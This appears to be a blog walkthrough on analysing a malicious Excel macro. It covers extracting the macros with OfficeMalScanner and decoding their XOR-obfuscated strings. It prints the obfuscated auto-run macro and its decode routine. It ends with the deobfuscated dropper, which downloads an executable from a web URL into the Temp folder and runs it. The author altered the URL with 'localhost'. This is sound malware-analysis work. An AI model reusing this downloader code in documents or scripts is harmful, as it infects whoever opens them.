date: 2015-02-26
Lenny Zeltzers cheat sheet will tell you how to extract the macros, however it does not tell you what to do with the macros, or at least point you in the right direction to reveal the code in a more human readable way.
Procedure
In this example we have the old format .xls
We can jump straight to using OfficeMalScanner from www.reconstructer.org.
I tend to create a working folder to drop malware into and extract artifacts etc.
Open up powershell prompt and
cd “C:\Users\youraccount\Desktop\Malware Analysis\19-02-15”
I tend to put programs that don’t require installation under c:\bin\
C:\bin\OfficeMalScanner\OfficeMalScanner.exe .\1404245.xls info

Now in your working folder we should have the extracted contents in a folder called, 1404245.XLS-Macros.
We have a lot of files, so we need to join them up so it’s easier to debug what’s going on here.
cd .\1404245.XLS-Macros
This simple powershell command will join up the files, however the file beginning with __ will be at the end and this has the first routine called.
| Get-Content * | Set-Content combined.txt |
It looks like the __SRP_33 is the project file for the macro inside the doc, and as such contains the first function it should execute on document load.
By combining all these files it should be easier to search for the function that is called.
Sub Workbook_Open()
AM6Ak5ZWT
End Sub
Upon finding this function we see that it is much larger than any of the other modules, this must performing quite a few actions.
Sub AM6Ak5ZWT()
Dim YZXRv0LAG, gmkGo6q
GoTo JuovZmlBFIzZohQyAV
Dim QbvJwjJgf As Integer
For QbvJwjJgf = 0 To 0
If QbvJwjJgf = 5 Then End
Next QbvJwjJgf
Dim ZbSsUz As Integer
For ZbSsUz = 0 To 0
If ZbSsUz = 5 Then End
Next ZbSsUz
Dim DAQtRY As Integer
For DAQtRY = 0 To 0
If DAQtRY = 5 Then End
Next DAQtRY
JuovZmlBFIzZohQyAV:
Set YZXRv0LAG = CreateObject(fsOY4M0AW(ekCJo8Ot))
GoTo ExhORmOShdMazzbj
Dim rQuMmMYRkTqa As Integer…….
…..more code was here for 10 pages
….excluded for briefness…..
As we can see where I’ve highlighted the code, we first have a jump over some possible junk logic/code and then we have a variable defined that uses CreateObject with one parameter that itself has a parameter. So I search for the first parameter and find it leads to a function.
Public Function fsOY4M0AW(sData As String) As String
Dim bData() As Byte
Dim i As Integer
If Len(sData) <> 0 Then
ReDim bData(Len(sData))
bData = StrConv(sData, vbFromUnicode)
For i = 0 To Len(sData) - 1
bData(i) = bData(i) Xor 255
Next i
fsOY4M0AW = StrConv(bData, vbUnicode)
End If
End Function
The other thing to note is that the embedded parameter leads to some strings
Private Const WOlM3al = “£¹™›˜¹Ñš‡š”
Private Const Jfp1OUtrS = “¬—š““Ѿ“–œž‹–‘”
Private Const FsToknf = “¾»°»½Ñ¬‹šž’”
Private Const bPO7ajuP = “¬œ–‹–‘˜Ñ¹–“š¬†Œ‹š’°•šœ‹”
Private Const bPrcZrXY = “¸º«”
Private Const eBSZrP = “²¬§²³Íѧ²³·««¯”
Private Const UHVpAD6O = WOlM3al
Private Const lLJ = “—‹‹ÅÐЗŠ’’š“ÒÍÆÑ›šÐ•ŒÐ–‘Ñš‡š”
Private Const ekCJo8Ot = bPO7ajuP

So we can use the code to reveal itself if we break it’s flow. Open word and create a new macro module. Copy in the strings and the decode function, create a new sub to create a string, then assign it a value by calling the function passing any of the private const strings, add a watch to this value. Then add a msgbox to pop this value with a break point on it.
Run this routine copying out the watch value and slowly begin to comment up what the private const strings mean.
You should end up with something similar in the following image.
The next step is to start replacing the string with decoded values to bring new context.
After some time I end up with the following code, I removed the repeating code between the goto X and X: with X being a random name.
Sub AM6Ak5ZWT()
Dim fileSysObj, gmkGo6q
Set fileSysObj = CreateObject(“Scripting.FileSystemObject”) ‘ «
Dim fsoSpecialFolder, j_YLrCc1S, fz21trwt
Const int2 = 2
Set fsoSpecialFolder = fileSysObj.GetSpecialFolder(int2) ‘ «
strUrl = “http://hummel-29.de.localhost/js/bin.exe”
DownloadToFile = fsoSpecialFolder & “\FfdgF.exe” ‘ « “C:\Users\username\AppData\Local\Temp”
Set xmlHttpObj = CreateObject(“MSXML2.XMLHTTP”) ‘ «
xmlHttpObj.Open “GET”, strUrl, False
xmlHttpObj.send
Set SFileSysObj = CreateObject(“Scripting.FileSystemObject”) ‘ «
If SFileSysObj.FileExists(DownloadToFile) Then ‘ «
SFileSysObj.DeleteFile (DownloadToFile) ‘ «
End If
Dim streamADODB
Set streamADODB = CreateObject(“ADODB.Stream”) ‘ «
With streamADODB
.Type = 1
.Open
.Write xmlHttpObj.responseBody
.SaveToFile DownloadToFile
.Close
End With
Set streamADODB = Nothing
If SFileSysObj.FileExists(DownloadToFile) Then
End If
Set callToExecute = CreateObject(“Shell.Application”) ‘ « function call
callToExecute.Open fsoSpecialFolder & “\FfdgF.exe” ‘ « function call
End Sub
I appended localhost to the droppers domain to ensure I won’t become infected and now the code can be stepped through.